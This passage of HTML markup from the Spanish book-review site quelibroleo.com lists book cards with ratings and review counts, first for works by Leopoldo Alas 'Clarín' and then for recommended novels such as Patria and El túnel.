													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 11 votos"
							     							     
							     data-id="50367"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-26#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-26"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-mosca-sabia-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1418656412.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="126295"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-mosca-sabia-y-otros-cuentos"><span>LA MOSCA SABIA Y OTR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/su-unico-hijo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423919048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 17 votos"
							     							     
							     data-id="39"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/su-unico-hijo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/su-unico-hijo"><span>SU ÚNICO HIJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/adios-cordera-y-otros-relatos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1306314437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 32 votos"
							     							     
							     data-id="37"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/adios-cordera-y-otros-relatos"><span>¡ADIOS, CORDERA! Y O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-espanoles-del-siglo-xix">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420743820.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="35"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-espanoles-del-siglo-xix"><span>CUENTOS ESPAÑOLES DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/doce-cuentos-sutiles">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257696229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="20481"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/doce-cuentos-sutiles"><span>DOCE CUENTOS SUTILES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/descuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1270742405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="25567"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/descuentos"><span>DESCUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ensayo-y-criticas-1891-1901">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495642028.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ensayo-y-criticas-1891-1901"><span>ENSAYO Y CRÍTICAS (1...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/concierto-del-desorden-poesia-reunida-1981-2008">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1254395392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/concierto-del-desorden-poesia-reunida-1981-2008"><span>CONCIERTO DEL DESORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/obras-completas-vii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1278501090.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/obras-completas-vii"><span>OBRAS COMPLETAS VII</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-morales">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1311666569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-morales"><span>CUENTOS MORALES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinfonia-de-dos-novelas-su-unico-hijo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426523572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinfonia-de-dos-novelas-su-unico-hijo"><span>SINFONÍA DE DOS NOVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/a-traves-de-un-espejo-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426523317.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/a-traves-de-un-espejo-oscuro"><span>A TRAVÉS DE UN ESPEJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dos-solos-de-clarin-pipa-y-dona-berta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426523452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dos-solos-de-clarin-pipa-y-dona-berta"><span>DOS SOLOS DE   CLARÍ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cura-de-vericueto-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497000482.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cura-de-vericueto-y-otros-cuentos"><span>EL CURA DE VERICUETO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-completos-57">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383741258.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-completos-57"><span>CUENTOS COMPLETOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dona-berta-adios-cordera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426523743.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dona-berta-adios-cordera"><span>DOÑA BERTA. ¡ADIÓS,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-regenta-antologia-esencial">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788424661380.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-regenta-antologia-esencial"><span>LA REGENTA. Antologí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
